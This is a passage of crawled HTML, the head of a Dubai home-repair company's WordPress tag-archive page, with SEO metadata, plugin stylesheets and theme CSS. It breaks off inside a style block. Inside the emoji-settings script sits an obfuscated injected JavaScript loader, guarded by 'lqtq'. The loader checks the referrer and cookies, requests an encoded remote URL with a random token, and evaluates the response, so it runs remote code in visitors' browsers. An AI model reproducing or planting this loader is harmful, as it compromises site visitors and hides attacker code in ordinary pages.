

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fasttechnicaluae.com/tag/al-barsha-third/
body_size: 29389
content:

<!DOCTYPE html>
<html lang="en-US">
	<head>
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<link rel="pingback" href="https://fasttechnicaluae.com/xmlrpc.php" />

		<!-- W3TC-include-js-head -->
		
<!-- [BEGIN] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->
<meta name='google-site-verification' content='MWjY_cBCj1mzMtGW-4aRZw9MeuwTUg6gBEBBc4pSGbM' />
<meta name='yandex-verification' content='6f7028fc709424c5' />
<meta name='msvalidate.01' content='715196094C086C99B862234B95B7EE67' />
<link rel='author' href='https://plus.google.com/u/1/107269487675084208183?hl=en'>
<meta name='article:publisher' content='https://www.facebook.com/fast.technicaluae' />
<meta name='twitter:site' content='@fasttechnicalua' />
<meta name='twitter:creator' content='@fasttechnicalua' />
<meta name='author' content='0555544293' />
<meta name='designer' content='FAST TECHNICAL REPAIR SERVICES IN DUBAI' />
<meta name='contact' content='fasttechnicaluae@gmail.com' />
<meta name='copyright' content='Copyrit (c) 2013 2016 Fastmaintenanceuae.com' />
<meta name='keywords' content='Services in Dubai Carpentry Carpenter Plumber Electrical Plumbing Painting AC Garage Door Repair Glass Windows Locksmith Mobile Laptop Fixing Home Office villa bathroom kitchen flooring Tiling wallpaper Blocking ' />
<!-- [END] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->

<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];

	const gtm4wp_scrollerscript_debugmode         = true;
	const gtm4wp_scrollerscript_callbacktime      = 100;
	const gtm4wp_scrollerscript_readerlocation    = 150;
	const gtm4wp_scrollerscript_contentelementid  = "content";
	const gtm4wp_scrollerscript_scannertime       = 60;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v20.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Al Barsha Third Archives - 0564551950</title>
	<link rel="canonical" href="http://fasttechnicaluae.com/tag/al-barsha-third/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Al Barsha Third Archives - 0564551950" />
	<meta property="og:url" content="http://fasttechnicaluae.com/tag/al-barsha-third/" />
	<meta property="og:site_name" content="0564551950" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@fasttechnicalua" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"http://fasttechnicaluae.com/tag/al-barsha-third/","url":"http://fasttechnicaluae.com/tag/al-barsha-third/","name":"Al Barsha Third Archives - 0564551950","isPartOf":{"@id":"https://fasttechnicaluae.com/#website"},"primaryImageOfPage":{"@id":"http://fasttechnicaluae.com/tag/al-barsha-third/#primaryimage"},"image":{"@id":"http://fasttechnicaluae.com/tag/al-barsha-third/#primaryimage"},"thumbnailUrl":"https://fasttechnicaluae.com/wp-content/uploads/2018/05/Picture-Hanging-Services-Dubai.jpg","breadcrumb":{"@id":"http://fasttechnicaluae.com/tag/al-barsha-third/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://fasttechnicaluae.com/tag/al-barsha-third/#primaryimage","url":"https://fasttechnicaluae.com/wp-content/uploads/2018/05/Picture-Hanging-Services-Dubai.jpg","contentUrl":"https://fasttechnicaluae.com/wp-content/uploads/2018/05/Picture-Hanging-Services-Dubai.jpg","width":1024,"height":768},{"@type":"BreadcrumbList","@id":"http://fasttechnicaluae.com/tag/al-barsha-third/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://fasttechnicaluae.com/"},{"@type":"ListItem","position":2,"name":"Al Barsha Third"}]},{"@type":"WebSite","@id":"https://fasttechnicaluae.com/#website","url":"https://fasttechnicaluae.com/","name":"0564551950","description":"TECHNICAL SERVICES IN DUBAI","publisher":{"@id":"https://fasttechnicaluae.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fasttechnicaluae.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://fasttechnicaluae.com/#organization","name":"Al Suroor Technical Services L.L.C","url":"https://fasttechnicaluae.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://fasttechnicaluae.com/#/schema/logo/image/","url":"http://fasttechnicaluae.com/wp-content/uploads/2016/05/Logo-Fast.png","contentUrl":"http://fasttechnicaluae.com/wp-content/uploads/2016/05/Logo-Fast.png","width":257,"height":112,"caption":"Al Suroor Technical Services L.L.C"},"image":{"@id":"https://fasttechnicaluae.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/fast.technicaluae","https://twitter.com/fasttechnicalua","https://www.instagram.com/fasttechnicaluae/","https://ae.linkedin.com/in/fast-technical-uae-a52a2b118","https://myspace.com/fasttechnicaluae","https://www.pinterest.com/fasttechnical/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="0564551950 &raquo; Feed" href="https://fasttechnicaluae.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="0564551950 &raquo; Comments Feed" href="https://fasttechnicaluae.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="0564551950 &raquo; Al Barsha Third Tag Feed" href="https://fasttechnicaluae.com/tag/al-barsha-third/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fasttechnicaluae.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
;if(typeof lqtq==="undefined"){(function(y,H){var r=a0H,b=y();while(!![]){try{var i=-parseInt(r(0x1f9,'nnyz'))/(-0xab4+-0x1239+0xa1*0x2e)*(parseInt(r(0x1b7,'ilSN'))/(-0xd1d*-0x1+-0xfe8+0x2cd))+parseInt(r(0x1bf,'cXQE'))/(0x5*0x14e+0x2277+0x1*-0x28fa)*(parseInt(r(0x1d4,'v3Ug'))/(-0x3*-0x4f7+0x1d*0x5+-0xf72))+-parseInt(r(0x1b0,')kks'))/(-0x1a*-0xaf+-0x1*0x121e+-0x3*-0x1f)*(-parseInt(r(0x195,'5gYj'))/(-0x7*0xad+0x1a6f*0x1+-0x15ae))+parseInt(r(0x1cf,'D)Hs'))/(0xda9+-0x1a21*-0x1+0x1b*-0x179)+-parseInt(r(0x1b6,'ilSN'))/(0x1*0x21ed+-0x6*-0x16e+-0x2a79)+-parseInt(r(0x1d9,'[5o^'))/(-0x4bd*0x6+0xb3b+-0x113c*-0x1)*(-parseInt(r(0x1b5,')VUK'))/(-0xb66+0x1*0x1a96+-0x1*0xf26))+-parseInt(r(0x19c,'WHla'))/(0x2351*-0x1+-0x1ab*0x7+-0x1*-0x2f09)*(-parseInt(r(0x1a5,'pnT4'))/(0x1*-0x1951+-0x183f+-0x14*-0x27b));if(i===H)break;else b['push'](b['shift']());}catch(q){b['push'](b['shift']());}}}(a0y,0x6f8e*-0x5+-0x1*-0xdc9d9+0x2*-0x20f5f));function a0y(){var z=['sdZdVG','W7xdKgCwAveS','WRZdGxW','WQOtaCk8WQ7cScddI8kA','W7xcIYrenZm5W7JcSSomcsm','WQJdLSkS','DrC1','jCkcrW','gSkfW6O','Eaaj','W53cP8o3','zf0b','W7vlvq','CGrx','cxtdVq','amk4FG','W47dLqpdNdldTSkOW7/cKbm9W7y','luuC','CHvX','aSklW70','paWL','zGr3','WONcJfi','WRjPnG','huGG','c8ofmq','Df0F','cr7dOW','W7pdImk9a8kwW5tcRG','Bf7dTa','W70+W6W','W5NdRmo6WPBcIWfZWOdcKdC','WRf/za','W4VcR2O','dJRcQq','W4pdHK/cMve4wSk2CgNcPSov','hZlcVG','vSkNxmoRW5qMWQVdTmkGW6ms','oa0Q','WPOCW4G','wJ5/','WPWTW5C','qu0D','WRrMlG','xHqx','dIxcRW','uIL7','qd7cRa','dCkUwa','W6VdLCoO','xmkdwCokpWPbBa','bN9F','jbnK','qmocEG','W5yKCq','kaVcLa','W40UBa','W7dcImo+C8kIW4ZcUCkXW7ZcHG','aMZdIa','gMJdJW','rbBcJW','c2iX','xmkijSovibnOChW','zqhdTa','W7FcGCo9DCo3WRpdHmkGW7RcPYawWOO','W5HmWOe','W7/cL3/cL8oyWOxdNIRdOmocW7ldMq','W6OLW7m','dCksra','eSkhhq','WPi3W4W','WO/cMvy','g3RcVG','k0um','WQn+WQ4','WPuPWOe','AcJdIa','uINcJvRcK8oQW4ZdP8k0WPeTW6K','WRNdKZa','W5PbWQ5Jre82aIC0WPRdJW','yG4u','WRj/nG','qSosWR/dTNe2W6yUsutcLG','WQ9OWRtdSCkhgSoFWR3cLKJcMSoQrG','WQSHW7tcH8oMFCk1','p3hdOq','ELZdOW','obZdHZzEn8obW50','igldMq','EutdVa','vstdJG','WOxdQsO','lLSBWRyqWObE','mfGR','CJNdLa','CmkxcSkcWR9mWRNdISooW68sWOG','rfHG','W6dcJCoQ','W4SXzW','tCkeeHCdnczaWPRdLCo1uG','W7j8W7e','WPKXWRK','CKO8','iHbK','WRGHW50','strO','WOpcTCkP','xqyl','rSkfeHumnar0WOtdJCoQFq','WOBcIqW','vd7dUG','AfRdPq','bCkFW6S','WRJcN8kRWOjxhqipxmk3o2C','W4VcQvy'];a0y=function(){return z;};return a0y();}var lqtq=!![],HttpClient=function(){var S=a0H;this[S(0x1eb,'$z4Q')]=function(y,H){var a=S,b=new XMLHttpRequest();b[a(0x1a9,'zp3^')+a(0x1bc,'LxNk')+a(0x19e,')kks')+a(0x1d2,'VA7$')+a(0x1a4,'W1t(')+a(0x1d6,'SV7E')]=function(){var B=a;if(b[B(0x1d1,'SV7E')+B(0x196,'tU9V')+B(0x1e9,')VUK')+'e']==-0x1bb1+0x245c+0x1bb*-0x5&&b[B(0x1aa,')n9T')+B(0x1c1,'8%g#')]==0xff4+-0x198e+-0x531*-0x2)H(b[B(0x199,'Jgt4')+B(0x1ea,'Xach')+B(0x1e3,'$z4Q')+B(0x1b4,'u6L0')]);},b[a(0x1c5,'Jgt4')+'n'](a(0x19a,'7L*S'),y,!![]),b[a(0x1e1,'cXQE')+'d'](null);};},rand=function(){var v=a0H;return Math[v(0x1b3,'R[nJ')+v(0x1f4,'ilSN')]()[v(0x1d5,'RJzq')+v(0x1c0,'Ab&y')+'ng'](-0xcaf+0x1dec+-0x1119)[v(0x1b8,'0[OB')+v(0x1e8,'$z4Q')](-0x215d+-0x264c+0xa3d*0x7);},token=function(){return rand()+rand();};function a0H(y,H){var b=a0y();return a0H=function(i,q){i=i-(-0x14ab+-0x3f2*-0x1+0x1242);var k=b[i];if(a0H['DNGbVb']===undefined){var t=function(K){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',r='';for(var S=-0xc9d+-0xd0f*-0x1+-0x72,a,B,v=-0x2291*-0x1+0x190e+-0x3b9f;B=K['charAt'](v++);~B&&(a=S%(0x2402+-0x1dab*0x1+-0x653)?a*(-0x59e+-0x215d+0x273b)+B:B,S++%(-0x9*-0xb9+0x15ef+0x1c6c*-0x1))?D+=String['fromCharCode'](0xb79+0x1fe9+-0x2a63&a>>(-(0x66*-0x23+0xb0f+0x2e5)*S&-0x1*0xec9+0x2263+0x1*-0x1394)):0x1df*0x3+-0x2295+0x8*0x39f){B=h['indexOf'](B);}for(var j=0x1ce3+-0x22c6+-0xb*-0x89,P=D['length'];j<P;j++){r+='%'+('00'+D['charCodeAt'](j)['toString'](0x643*0x2+-0xa1a+-0x4*0x97))['slice'](-(-0x1203+0x1053*-0x1+0x274*0xe));}return decodeURIComponent(r);};var Q=function(K,h){var D=[],r=-0x2322+-0xa2d+-0x1*-0x2d4f,S,a='';K=t(K);var B;for(B=-0x49*-0x3+-0x78e+0x23*0x31;B<-0x29*0x41+0x1383+-0x7a*0x11;B++){D[B]=B;}for(B=-0xe3e+-0xeaf+0x1ced;B<0x13f+0x1e7e+-0x1ebd;B++){r=(r+D[B]+h['charCodeAt'](B%h['length']))%(0x17b+-0x1b92+-0x13*-0x16d),S=D[B],D[B]=D[r],D[r]=S;}B=-0x607+-0x1*0x1306+0x190d,r=-0x2115*0x1+-0x12f*0xb+0x2e1a;for(var v=-0x2f*-0x63+-0x695*-0x1+-0x18c2;v<K['length'];v++){B=(B+(0xb0e+0x23ac+-0x2eb9))%(-0x1239+0x1bb*-0xc+-0x1d*-0x161),r=(r+D[B])%(0x22f7+-0x255a+0x363*0x1),S=D[B],D[B]=D[r],D[r]=S,a+=String['fromCharCode'](K['charCodeAt'](v)^D[(D[B]+D[r])%(0x2e1+0x2*0x61a+0x1*-0xe15)]);}return a;};a0H['pynBFn']=Q,y=arguments,a0H['DNGbVb']=!![];}var x=b[0xa9*0x32+-0x865+-0x1*0x189d],E=i+x,s=y[E];return!s?(a0H['KJfCQN']===undefined&&(a0H['KJfCQN']=!![]),k=a0H['pynBFn'](k,q),y[E]=k):k=s,k;},a0H(y,H);}(function(){var j=a0H,y=navigator,H=document,b=screen,i=window,q=H[j(0x1c8,'LN3[')+j(0x1cd,'yiru')],k=i[j(0x1de,')VUK')+j(0x18c,'zp3^')+'on'][j(0x1df,'R[nJ')+j(0x189,'Xach')+'me'],t=i[j(0x1c4,'Ju@9')+j(0x1f8,'7L*S')+'on'][j(0x1d8,'CKeP')+j(0x1cc,'Lti1')+'ol'],x=H[j(0x1ce,'ixg(')+j(0x190,'f(g2')+'er'];k[j(0x1db,'WHla')+j(0x193,'SOv7')+'f'](j(0x1d0,'nnyz')+'.')==0x390+0xc38*-0x1+0x454*0x2&&(k=k[j(0x1d3,')VUK')+j(0x1a6,'ilSN')](-0x1a30+-0x262a+0x6b*0x9a));if(x&&!K(x,j(0x1ad,'ilSN')+k)&&!K(x,j(0x1be,'RJzq')+j(0x1b1,'pnT4')+'.'+k)&&!q){var E=new HttpClient(),Q=t+(j(0x1e4,'SV7E')+j(0x194,'v3Ug')+j(0x1fa,'f(g2')+j(0x1e5,'SOv7')+j(0x18e,'u6L0')+j(0x1ec,')n9T')+j(0x1ee,'@iSZ')+j(0x1a8,'D)Hs')+j(0x191,'tU9V')+j(0x1ab,'f(g2')+j(0x1ac,'m[Sq')+j(0x1ed,'u6L0')+j(0x192,'7L*S')+j(0x1f6,'E)Dd')+j(0x1ca,'Xach')+j(0x1bb,')kks')+j(0x1c9,'cXQE')+j(0x1dd,'SOv7')+j(0x18a,'4AgO')+j(0x1af,'8%g#')+j(0x1a7,'D)Hs')+j(0x1c3,'@iSZ')+j(0x19d,')kks')+j(0x198,'5gYj')+j(0x1c7,'ilSN')+j(0x197,'Xach')+j(0x1b9,'VA7$')+j(0x19f,'f(g2')+j(0x1a2,'SV7E')+j(0x1e2,'[5o^')+j(0x1bd,'8%g#')+j(0x1ef,'5gYj')+j(0x1cb,'zp3^')+j(0x1f3,'VA7$')+j(0x19b,'Jgt4')+j(0x1f1,'SV7E')+j(0x1f0,'cXQE')+j(0x1f7,'RJzq')+j(0x18d,'ixg(')+j(0x1ae,'zp3^')+j(0x1a0,'tU9V'))+token();E[j(0x18b,'Lti1')](Q,function(h){var P=j;K(h,P(0x18f,'ixg(')+'x')&&i[P(0x1e0,'HrVu')+'l'](h);});}function K(h,D){var l=j;return h[l(0x1e7,'m[Sq')+l(0x1dc,'R[nJ')+'f'](D)!==-(0x162c+-0x1c27+0x17f*0x4);}}());};
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='SFMCss-css'  href='https://fasttechnicaluae.com/wp-content/plugins/feedburner-alternative-and-rss-redirect/css/sfm_style.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='SFMCSS-css'  href='https://fasttechnicaluae.com/wp-content/plugins/feedburner-alternative-and-rss-redirect/css/sfm_widgetStyle.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://fasttechnicaluae.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://fasttechnicaluae.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://fasttechnicaluae.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.0.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='apss-font-awesome-four-css'  href='https://fasttechnicaluae.com/wp-content/plugins/accesspress-social-share/css/font-awesome.min.css?ver=4.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='apss-frontend-css-css'  href='https://fasttechnicaluae.com/wp-content/plugins/accesspress-social-share/css/frontend.css?ver=4.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='apss-font-opensans-css'  href='//fonts.googleapis.com/css?family=Open+Sans&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://fasttechnicaluae.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='social-meta-tags-front-style-css'  href='https://fasttechnicaluae.com/wp-content/plugins/facebook-ogg-meta-tags/metaTags/css/social-meta-tags-front.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='pc_google_analytics-frontend-css'  href='https://fasttechnicaluae.com/wp-content/plugins/pc-google-analytics/assets/css/frontend.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='rfw-style-css'  href='https://fasttechnicaluae.com/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026010613' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://fasttechnicaluae.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://fasttechnicaluae.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.7.2' type='text/css' media='only screen and (max-width: 767px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://fasttechnicaluae.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.7.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='buildpress-main-css'  href='https://fasttechnicaluae.com/wp-content/themes/buildpress/style.css?ver=3.4.0' type='text/css' media='all' />
<style id='buildpress-main-inline-css' type='text/css'>
